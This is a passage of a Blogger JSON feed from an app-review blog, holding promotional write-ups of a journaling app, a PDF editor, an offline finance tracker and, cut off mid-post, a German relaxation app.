\u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EIn a crowded app market, Sharing Me stands out\nby doing less—and doing it better. By prioritizing privacy, simplicity, and\nemotional well-being, it delivers a journaling experience that feels both\npersonal and purposeful.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7276776522682026066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html","title":"Lifestyle App of The Month-Sharing Me"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7326117299347046837"},"published":{"$t":"2026-01-15T03:03:00.000-08:00"},"updated":{"$t":"2026-01-15T14:21:21.200-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"}],"title":{"type":"text","$t":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s649\/pdf%20master%20app.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"649\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s320\/pdf%20master%20app.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mobile productivity\ntools continue to evolve, the line between desktop and smartphone document\nmanagement grows increasingly thin. \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EPDF\nMaster\u003C\/a\u003E, an app available on \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EiOS\u003C\/a\u003E,\naims to erase that line altogether by offering a comprehensive set of tools for\nscanning, editing, organizing, and securing PDF files directly on iPhone and\niPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s foundation\nis built on professional-grade document scanning. With automatic edge\ndetection and live corner adjustment, PDF Master ensures accurate captures from\nthe moment the camera is activated. Batch scanning allows multiple pages to be\ndigitized in one session, while enhancement filters—including black \u0026amp;\nwhite, grayscale, and auto-brightness—improve clarity. Perspective correction\nfurther refines scans, resulting in clean, well-aligned PDFs suitable for\nofficial use.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPDF Master goes well\nbeyond scanning with its robust PDF editing suite. Users can merge or\nsplit documents, reorder or rotate pages, and remove unwanted content with\nease. The app also supports reusable digital signatures, form filling, and a\nwide range of annotation tools such as text insertion, highlights, and\ncomments, enabling efficient collaboration and review.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe app’s smart OCR and text recognition capability. Powered by AI, the\nOCR engine extracts text quickly and accurately across more than 12 languages.\nScanned documents are converted into fully searchable PDFs while maintaining\ntheir original layout and formatting, a key requirement for professional\ndocumentation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESecurity and privacy\nare treated as essential features rather than add-ons. PDF Master performs all\nprocessing offline, ensuring documents never leave the device. Users can\napply password protection to control opening and editing permissions, and the\napp operates without accounts or data collection, making it a strong choice for\nhandling sensitive information.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep documents\norganized, PDF Master includes enhanced folder management tools and chat with AI about your PDF. Custom\nfolders can be created to match individual workflows, files can be moved\neffortlessly between folders, and scans can be saved directly to specific\nlocations. The built-in “Smart Photo-to-PDF” feature further streamlines the\norganization process.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAdvanced users will\nfind value in the app’s pro-level tools, which include custom text\nwatermarks, the ability to add pages or images to existing PDFs, flattening\nannotations, detecting form fields, and managing pages through intuitive\nthumbnail views.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe overall experience\nis reinforced by a productivity-focused design tailored for iOS. The\ninterface is clean and responsive, enhanced with haptic feedback, smooth\nanimations, and drag-and-drop support across iPhone and iPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFrom a performance\nstandpoint, this\u0026nbsp;\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\" target=\"_blank\"\u003Epdf editor for iPhone\u003C\/a\u003E is optimized to handle large PDF files efficiently.\nInstant previews, background processing, and deep native iOS integration ensure\nsmooth operation even when working with complex or lengthy documents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining\nprofessional scanning, powerful editing, strong privacy controls, and refined\nperformance, PDF Master establishes itself as a reliable, all-in-one PDF\nmanagement solution for iOS users who expect desktop-level capability in a\nmobile app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7326117299347046837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html","title":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s72-c\/pdf%20master%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-692504630099855894"},"published":{"$t":"2026-01-12T05:24:00.000-08:00"},"updated":{"$t":"2026-01-19T05:25:42.177-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Sharing Me App Redefines Personal Journaling for the Digital Age"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mindfulness and\nself-reflection continue to gain importance, the \u003Ci\u003E\u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E\u003C\/i\u003E app positions itself as a\nmodern solution for those seeking a private and meaningful journaling\nexperience. Available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nthe app combines minimal design with powerful features that encourage users to\nslow down, reflect, and document their lives—one day at a time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a crowded app\nmarket, Sharing Me stands out by doing less—and doing it better. By\nprioritizing privacy, simplicity, and emotional well-being, it delivers a\njournaling experience that feels both personal and purposeful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/692504630099855894\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html","title":"Sharing Me App Redefines Personal Journaling for the Digital Age"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-165245437550837974"},"published":{"$t":"2025-12-30T09:20:00.000-08:00"},"updated":{"$t":"2025-12-30T09:20:54.382-08:00"},"title":{"type":"text","$t":"Finance App of the Week - Qashly"},"content":{"type":"html","$t":"\u003Cp\u003EIn today’s world, it feels like every app wants a piece of your data. When it comes to your finances, that \"piece\" is incredibly personal. Most popular budgeting tools today require you to link your bank accounts and upload your life to the cloud. While convenient, it leaves many of us asking: \u003Ci data-index-in-node=\"295\" data-path-to-node=\"3\"\u003EDoes my budget really need to live on someone else's server?\u003C\/i\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"4\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/gb\/app\/qashly-private-expense-tracker\/id6749025844\" target=\"_blank\"\u003EQashly\u003C\/a\u003E\u003C\/b\u003E was built for those who answer with a firm \"No.\" It’s an all-in-one financial toolkit designed to be powerful, intelligent, and—most importantly—completely offline.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s490\/qashly.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"490\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s320\/qashly.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 data-path-to-node=\"5\"\u003EThe Power of \"Offline-First\"\u003C\/h3\u003E\u003Cp data-path-to-node=\"6\"\u003EThe core philosophy of Qashly is simple: \u003Cb data-index-in-node=\"41\" data-path-to-node=\"6\"\u003EPrivacy is the ultimate luxury.\u003C\/b\u003E By keeping your data 100% on-device, you eliminate the risk of data breaches and third-party tracking. But \"offline\" doesn’t mean \"basic.\" Qashly offers a sleek, high-end interface that feels as premium as a private banking app, giving you a professional-grade money organizer that fits in your pocket.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"7\"\u003ESmart Tools for a Frictionless Life\u003C\/h3\u003E\u003Cp data-path-to-node=\"8\"\u003EWe know that manual tracking is usually the first reason people give up on budgeting. To solve this, Qashly uses on-device AI to act as your personal financial assistant.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,0,0\"\u003EVoice Commands:\u003C\/b\u003E Just tell the app what you spent. It’s hands-free and lightning-fast.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,1,0\"\u003EInstant Scanning:\u003C\/b\u003E Snap a photo of a receipt, and the app’s AI identifies the amount and category automatically.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,2,0\"\u003ETotal Organization:\u003C\/b\u003E From tracking daily coffee runs to managing complex investments and loans, the app handles the heavy lifting so you don't have to.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"10\"\u003EMore Than Just an Expense Tracker\u003C\/h3\u003E\u003Cp data-path-to-node=\"11\"\u003EQashly goes beyond simple \"in and out\" logging. It’s a comprehensive ecosystem designed to help you see the full picture of your wealth:\u003C\/p\u003E\u003Col data-path-to-node=\"12\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,0,0\"\u003ESubscription Control:\u003C\/b\u003E We’ve all been bitten by a \"free trial\" that turned into a monthly charge. Qashly’s subscription manager and bill reminders ensure you’re never surprised by a recurring fee again.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,1,0\"\u003EProfessional Calculators:\u003C\/b\u003E Whether you’re calculating taxes or converting currency for a trip, you shouldn’t have to leave your finance app to find the answer.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,2,0\"\u003EFlexible Planning:\u003C\/b\u003E Life doesn't always happen in monthly blocks. Qashly lets you plan your finances weekly, bi-weekly, or by specific project, making it perfect for families, freelancers, and business owners alike.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 data-path-to-node=\"13\"\u003ETake Back Control\u003C\/h3\u003E\u003Cp data-path-to-node=\"14\"\u003EAt the end of the day, a budget is more than just numbers—it’s a roadmap to your goals. Whether you’re saving for a home, tracking family expenses, or just trying to be more mindful of your daily spending, Qashly provides the tools to do it with confidence.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/165245437550837974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html","title":"Finance App of the Week - Qashly"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s72-c\/qashly.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7826979788031204628"},"published":{"$t":"2025-12-22T11:17:00.000-08:00"},"updated":{"$t":"2025-12-22T11:17:08.100-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"}],"title":{"type":"text","$t":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s740\/relaxation%20heroes.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"740\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/w400-h155\/relaxation%20heroes.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDer Wunsch nach mehr Ruhe, besserem Schlaf\nund mentaler Ausgeglichenheit ist heute größer denn je. Mit der App \u003Ca href=\"https:\/\/www.entspannungshelden.de\/\"\u003EEntspannungshelden\u003C\/a\u003E, die sowohl\nfür \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EAndroid\u003C\/a\u003E\nals auch für \u003Ca href=\"https:\/\/apps.apple.com\/de\/app\/entspannungshelden-anti-stress\/id6479883365\"\u003EiOS\u003C\/a\u003E\nverfügbar ist, erhält dieser Wunsch einen festen Platz im Alltag. Die Anwendung\nverbindet klassische Entspannungsverfahren mit modernen Audioformaten und\nrichtet sich an Menschen, die ihr Wohlbefinden ganzheitlich stärken möchten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EHerzstück der App ist eine vielfältige\nAuswahl an Audio-Kursen, die Schritt für Schritt durch bewährte\nEntspannungstechniken führen. Methoden wie Autogenes Training und Progressive\nMuskelentspannung helfen dabei, innere Anspannung zu lösen und das Stressniveau\nnachhaltig zu senken. Gleichzeitig dienen sie vielen Nutzerinnen und Nutzern\nals sanfte, natürliche Unterstützung beim Einschlafen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 